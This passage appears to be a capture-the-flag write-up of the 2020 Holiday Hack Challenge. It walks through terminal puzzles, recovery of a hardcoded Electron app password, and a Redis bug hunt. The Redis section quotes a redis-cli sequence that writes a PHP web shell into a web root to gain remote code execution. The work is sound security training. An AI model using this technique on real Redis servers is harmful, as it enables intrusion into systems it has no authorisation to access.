

The Santavator contains a special control panel.



As you play the game you collect various items that let you interact with the panel, so you can get to different parts of the Castle, which are accessible through the elevator panel. In the beginning, you have very few items. At the end of the game, you can collect many more items to help you travel to different locations.



Towards the end of the game, we learn that it is possible to manipulate the santavator iframe with "Developer Tools" to include or exclude additional items, including bypassing the fingerprint sensor, by including/excluding them in the URL.

"https://elevator.kringlecastle.com?challenge=elevator&id=52717c24-6381-4…ator-key,redlight,nut2,marble2,ball,yellowlight,greenlight

# <span id="page-10-0"></span>CP: Speaker UNPrep - door (Bushy Evergreen)



At the prompt we can review all the hints and then try manually reviewing the output of strings door

Help us get into the Speaker Unpreparedness Room! The door is controlled by ./door, but it needs a password! If you can figure out the password, it'll open the door right up! Oh, and if you have extra time, maybe you can turn on the lights with ./lights activate the vending machines with ./vending-machines? Those are a little trickier, they have configuration files, but it'd help us a lot! (You can do one now and come back to do the others later if you want) We copied edit-able versions of everything into the ./lab/ folder, in case you want to try EDITING or REMOVING the configuration files to see how the binaries react. Note: These don't require low-level reverse engineering, so you can put away IDA and Ghidra (unless you WANT to use them!) elf@72e212675013 ~ \$ strings door

After a bit of perusing, we find the section that contains the password "Op3nTheD00r":



Using this password unlocks the challenge and opens the door to the Unpreparedness room, where we meet a few more important characters and uncover additional items.



# <span id="page-11-0"></span>CP: Linux Primer (Sugarplum Mary)

### **Elf: Sugarplum Mary**



Sugarplum has a wonderful terminal challenge that walks us through answering common using common commands.

The North Pole **Q** Lollipop Maker: All the lollipops on this system have been stolen by e a hint.

Type "yes" to begin: ∏

Perform a directory listing of your home directory to find a munchkin and retrieve a lollipop!

ls  $-a1 \sim$ 

Now find the munchkin inside the munchkin

cat munchkin\_19315479765589239

Great, now remove the munchkin in your home directory.

rm munchkin\_19315479765589239

Print the present working directory using a command.

pwd

Good job but it looks like another munchkin hid itself in you home directory. Find the hidden munchkin!

 $ls -al$ 

Excellent, now find the munchkin in your command history.

history

env

Find the munchkin in your environment variables.

Next, head into the workshop.

cd workshop/

A munchkin is hiding in one of the workshop toolboxes. Use "grep" while ignoring case to find which toolbox the munchkin is in.

grep -i 'munchkin' \*

A munchkin is blocking the lollipop\_engine from starting. Run the lollipop\_engine binary to retrieve this munchkin.

chmod +x lollipop\_engine && ./lollipop\_engine

Munchkins have blown the fuses in /home/elf/workshop/electrical. cd into electrical and rename blown\_fuse0 to fuse0. cd electrical/ && mv blown fuse0 fuse0

Now, make a symbolic link (symlink) named fuse1 that points to fuse0

ln -s fuse0 fuse1

Make a copy of fuse1 named fuse2.

cp fuse1 fuse2

We need to make sure munchkins don't come back. Add the characters "MUNCHKIN\_REPELLENT" into the file fuse2.

echo MUNCHKIN REPELLENT >> fuse2

Find the munchkin somewhere in /opt/munchkin\_den

find /opt/munchkin\_den -iname '\*munchkin\*'

Find the file somewhere in /opt/munchkin\_den that is owned by the user munchkin.

find /opt/munchkin\_den -user munchkin

Find the file created by munchkins that is greater than 108 kilobytes and less than 110 kilobytes located somewhere in /opt/munchkin\_den.

find /opt/munchkin\_den/ -size +108k -size -110k

List running processes to find another munchkin.

ps aux

The 14516\_munchkin process is listening on a tcp port. Use a command to have the only listening port display to the screen.

netstat -atlnp

The service listening on port 54321 is an HTTP server. Interact with this server to retrieve the last munchkin.

curl http://localhost:54321

Your final task is to stop the 14516\_munchkin process to collect the remaining lollipops.

kill -9 25162

Congratulations, you caught all the munchkins and retrieved all the lollipops!

### **Elf: Sugarplum Mary**



**Sugarplum Mary***11:33PM* You did it - great! Maybe you can help me configure my postfix mail server on Gentoo! Just kidding! Hey, wouldja' mind helping me get into my point-of-sale terminal? It's down, and we kinda' need it running. Problem is: it is asking for a password. I never set one! Can you help me figure out what it is so I can get set up? Shinny says this might be an Electron application. I hear there's a way to extract an ASAR file from the binary, but I haven't looked into it yet.

# <span id="page-13-0"></span>3) Point-of-sale Password Recovery (Sugarplum Mary)

After opening the POS terminal, we learn that we should analyze an exe file to get the supervisor password.

Looks like the terminal is locked out! Download offline version to inspect For more information, talk to Sugarplum Mary! She's probably nearby.

The exe is located here:<https://download.holidayhackchallenge.com/2020/santa-shop/santa-shop.exe>

The references in the hints were very useful. An electron application is basically a NODEJS application that can be compiled for a variety of architectures. If the . asar file is available, it can be extracted with the asar package easily.

It is possible to use  $7z$ <sub>1</sub> to extract the various resources in the original exe file to finally end up with an asar file. Unpacking it reveals main.js, the top of which contains the password we are looking for: **santapass**.



Below are the instructions used in Kali to achieve this.

#### Install asar

npm install -g asar

Attempt to use ASAR on original file results in an error, because the file must be unpacked to extract the asar file.

```
kali@kali:~/challenges/2020/hhc/3$ asar extract santa-shop.exe .
internal/buffer.js:56
     throw new ERR_BUFFER_OUT_OF_BOUNDS();
```
 $\sim$   $\sim$ ...

#### Use 7zip to extract out resources from santa-shop.exe

```
kali@kali:~/challenges/2020/hhc/3/extracted$ 7z x ../santa-shop.exe 
...
Extracting archive: ../santa-shop.exe
-- 
Path = ../santa-shop.exe
Type = Nsis
Physical Size = 49824644Method = Deflate
Solid =Headers Size = 102546
Embedded Stub Size = 57856
SubType = NSIS-3 Unicode BadCmd=11
Everything is Ok
Files: 9
Size: 50033887
Compressed: 49824644
The '$PLUGINSDIR' directory contains the data we are looking for.
kali@kali:~/challenges/2020/hhc/3/extracted$ ls -l
```

```
total 140
drwx------ 2 kali kali 4096 Dec 25 23:47 '$PLUGINSDIR'
-rw-r--r-- 1 kali kali 137826 Dec 4 12:47 'Uninstall santa-shop.exe'
```
#### The app-64.7z file contains many files including app.asar

kali@kali:~/challenges/2020/hhc/3/extracted/\$PLUGINSDIR\$ 7z l app-64.7z



#### Extract the file

...

kali@kali:~/challenges/2020/hhc/3/extracted/\$PLUGINSDIR\$ mkdir ../app-64 kali@kali:~/challenges/2020/hhc/3/extracted/\$PLUGINSDIR\$ cd ../app-64/ kali@kali:~/challenges/2020/hhc/3/extracted/app-64\$ 7z x ../\\$PLUGINSDIR/app-64.7z

kali@kali:~/challenges/2020/hhc/3/extracted/app-64\$ cd resources/ kali@kali:~/challenges/2020/hhc/3/extracted/app-64/resources\$ ls app.asar app-update.yml elevate.exe

#### Unpack the ASAR file

```
kali@kali:~/challenges/2020/hhc/3/extracted/app-64/resources$ asar extract app.asar santa-source
kali@kali:~/challenges/2020/hhc/3/extracted/app-64/resources$ ls
app.asar app-update.yml elevate.exe santa-source
kali@kali:~/challenges/2020/hhc/3/extracted/app-64/resources$ cd santa-source/
kali@kali:~/challenges/2020/hhc/3/extracted/app-64/resources/santa-source$ ls
img index.html main.js package.json preload.js README.md renderer.js style.css
```
### Explore the source and get the answer

```
kali@kali:~/challenges/2020/hhc/3/extracted/app-64/resources/santa-source$ cat README.md 
Remember, if you need to change Santa's passwords, it's at the top of main.js!
kali@kali:~/challenges/2020/hhc/3/extracted/app-64/resources/santa-source$ cat main.js 
// Modules to control application life and create native browser window
const { app, BrowserWindow, ipcMain } = require('electron');
const path = require('path');const SANTA PASSWORD = 'santapass';
```
...

# <span id="page-15-0"></span>Extra: 33.6kbps (Fitzy Shortstack)

### **Elf: Fitzy Shortstack**



"Put it in the cloud," they said... "It'll be great," they said...

**Fitzy Shortstack***12:20AM*

All the lights on the Christmas trees throughout the castle are controlled through a remote server. We can shuffle the colors of the lights by connecting via dial-up, but our only modem is broken! Fortunately, I speak dial-up. However, I can't quite remember the [handshake sequence.](https://upload.wikimedia.org/wikipedia/commons/3/33/Dial_up_modem_noises.ogg) Maybe you can help me out? The phone number is **756-8347**; you can use this blue phone.

To solve the challenge, you must respond to the correct dial-up connection sequence. There are two approaches.

- Listen to the dial-up sequence on Wikipedia and translate it to Fritzy's dialect. This can be fun, but error prone because Fritzy's dialect is a little unintelligible.
- Reverse-engineer dialup.js. The source reveals the state machine that controls the dial-up sequence. Using the element identifiers in the source we can also map the sequence to the appropriate standards<sup>2</sup>.

I analyzed the source code and created a state machine to describe the correct sequence of clicks.



### In the end, I didn't have to figure out the state machine, since the elements were defined in the correct dialup sequence.



**Fitzy Shortstack***1:35AM*

Once finished the lights are upgraded and Fitzy gives us a congratulatory message.



**Elf: Fitzy Shortstack**

탢ݵרOُ\$Ԩ؉楌Բ *ahem!* We did it! Thank you!!

Anytime you feel like changing the color scheme up, just pick up the phone!

You know, Santa really seems to trust Shinny Upatree...

<sup>2</sup> [https://www.itu.int/rec/T-REC-V.8bis-200011-I/en,](https://www.itu.int/rec/T-REC-V.8bis-200011-I/en) [https://www.itu.int/rec/dologin\\_pub.asp?lang=e&id=T-REC-V.8bis-200011-](https://www.itu.int/rec/dologin_pub.asp?lang=e&id=T-REC-V.8bis-200011-I!!PDF-E&type=items) [I!!PDF-E&type=items](https://www.itu.int/rec/dologin_pub.asp?lang=e&id=T-REC-V.8bis-200011-I!!PDF-E&type=items)

# <span id="page-16-0"></span>CP: Redis Bug Hunt (Holly Evergreen)

#### **Elf: Holly Evergreen Holly Evergreen***1:41AM*  $-001$ Hi, so glad to see you! I'm Holly Evergreen. I've been working with this Redis-based terminal here. We're quite sure there's a bug in it, but we haven't caught it yet. The maintenance port is available for  $curling$ , if you'd like to investigate. Can you check the source of the index.php page and look for the bug? I read something online recently about remote code execution on Redis. That might help! Tación film I think I got close to RCE, but I get mixed up between commas and plusses. You'll figure it out, I'm sure!

This challenge required understanding that there is a command in redis that can flush the db to disk.

The following reference was very important to successfully completing this challenge: [https://medium.com/@eDodo90/writeup-hack-the-box-reddish-9f99cec8e1be.](https://medium.com/@eDodo90/writeup-hack-the-box-reddish-9f99cec8e1be) Specifically, this section:

```
echo "CONFIG SET dir /var/www/html" | redis-cli
echo "CONFIG SET dbfilename dosh.php" | redis-cli
echo "SET PAYLOAD \"<?php system(\$ GET['cmd']); ?>\"" | redis-cli
echo "BGSAVE" | redis-cli
```
The code above would set the save directory to /var/www/html and the db output to  $\text{dosh}, \text{php}$ . The variable payload can be anything as long as it is a shell script. This variable is treated as a key in the database. When the database is saved to disk, it is up to the php interpreter to figure out how to handle the extra bytes associated with REDIS. Unfortunately (and fortunately for us), the gratuitous bytes get ignored by PHP.

I ran many different commands, but the following sequence ultimately led to the answer.



Ultimately, the output I got looked like this and the challenge was unlocked.



Out of curiosity, I ran the output through xxd and noted that the unlocking mechanism is achieved through the output of the ###hhc command that we've seen before.

